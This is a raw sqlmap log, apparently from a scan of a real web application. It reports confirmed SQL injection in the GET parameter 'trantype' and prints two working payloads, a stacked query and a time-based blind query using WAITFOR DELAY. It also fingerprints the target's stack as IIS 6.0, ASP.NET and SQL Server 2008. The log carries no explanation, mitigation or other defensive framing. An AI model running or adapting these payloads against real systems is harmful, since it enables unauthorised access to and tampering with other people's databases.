 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: trantype
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ddlStartProvince=36&ddlEndProvince=35&ddlStartCity=40016&ddlEndCity
=40002&trantype=%u9646%u8FD0'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ddlStartProvince=36&ddlEndProvince=35&ddlStartCity=40016&ddlEndCity
=40002&trantype=%u9646%u8FD0' WAITFOR DELAY '0:0:5'--
---
[22:12:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008